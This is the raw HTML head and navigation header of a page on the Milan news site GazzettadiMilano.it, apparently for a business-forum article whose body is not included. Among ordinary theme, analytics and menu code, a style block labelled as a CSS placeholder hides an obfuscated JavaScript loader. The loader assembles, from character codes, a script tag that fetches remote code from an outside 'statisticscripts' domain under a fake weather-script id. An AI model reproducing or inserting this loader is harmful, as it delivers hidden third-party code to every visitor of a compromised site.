<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0", {"googlesitekit_post_author":"redazione","googlesitekit_post_date":"20240605"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/posts/140032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9IENV-AqA' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Feconomia%2Fyoung-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Feconomia%2Fyoung-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0bc4924fa4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/category/economia/",
                    "name": "GazzettaEconomy"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/",
                    "name": "Young Innovators Business Forum, l&#8217;appello degli innovatori per il rilancio dell’Italia"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-140032 single-format-standard wp-theme-Newspaper td-standard-pack young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                lunedì, Gennaio 19, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
